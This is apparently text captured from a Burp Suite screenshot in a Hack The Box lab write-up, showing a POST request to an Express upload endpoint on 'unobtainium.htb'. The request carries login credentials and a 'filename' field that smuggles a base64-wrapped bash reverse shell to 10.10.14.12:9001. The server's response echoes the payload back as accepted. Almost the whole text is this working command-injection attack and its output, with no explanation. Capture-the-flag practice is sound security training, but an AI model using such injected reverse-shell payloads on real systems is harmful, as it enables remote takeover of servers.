 Read File × Write File × ...
Send Cancel < ▼ > ▼ Target: http://unobtainium.htb:31337 ?
Request
Pretty Raw \n Actions
1 POST /upload HTTP/1.1
2 Host: unobtainium.htb:31337
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Content-Type: application/json
6 Content-Length: 151
7 Connection: close
8
9 {
"auth":{
"name":"felamos",
"password":"Winter2021"
},
"filename":"& echo $(echo 'bash -i >& /dev/tcp/10.10.14.12/9001 0>&1' | base64) | base64 -d | bash"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 116
5 ETag: W/"74-V4bas3lyULns6HpeedoHlWoLROI"
6 Date: Sat, 17 Apr 2021 07:43:26 GMT
7 Connection: close
8
9 {
"ok":true,
"Uploaded_File":"& echo $(echo 'bash -i >& /dev/tcp/10.10.14.12/9001 0>&1' | base64) | base64 -d | bash"
}
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done
324 bytes | 240 millis